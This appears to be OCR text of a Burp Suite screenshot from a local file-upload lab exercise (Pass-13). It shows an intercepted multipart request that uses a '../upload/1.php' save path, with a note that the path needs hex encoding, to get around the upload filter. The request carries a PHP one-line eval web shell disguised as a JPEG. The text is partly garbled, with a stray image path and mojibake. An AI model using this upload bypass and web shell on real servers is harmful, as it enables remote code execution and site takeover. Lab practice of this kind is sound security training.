 Request to http://localhost:8087 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Pass-13/index.php HTTP/1.1
2 Host: localhost:8087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------8761909517631578438584​65543
8 Content-Length: 497
9 Origin: http://localhost:8087
10 Connection: close
11 Referer: http://localhost:8087/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------876190951763157843858465543
19 Content-Disposition: form-data; name="save_path"
20
这里要16进制了
21 ../upload/1.php
22 -----------------------------876190951763157843858465543
23 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
校验文件，改jpg
26 <?php @eval($_POST['xy']);?>
27 -----------------------------876190951763157843858465543
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 -----------------------------876190951763157843858465543--
32